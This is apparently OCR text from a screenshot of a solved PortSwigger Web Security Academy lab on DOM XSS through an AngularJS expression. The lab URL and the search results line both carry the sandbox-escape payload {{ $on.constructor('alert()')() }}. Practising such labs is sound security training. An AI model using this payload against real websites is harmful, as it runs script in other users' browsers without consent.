 https://0acd00b70331d34f8131254d002c00db.web-security-academy.net/?search={{+%24on.constructor('alert()')()+}}
Kali Exploit-DB Google Hacking DB OffSec YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM JustBeamIt Notion HackTricks
WebSecurity
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
0 search results for '{{ $on.constructor('alert()')() }}'
Search the
Search
acd00b70331d34f8131254d002c00db.web-security-academy.net
OK
< Back to Blog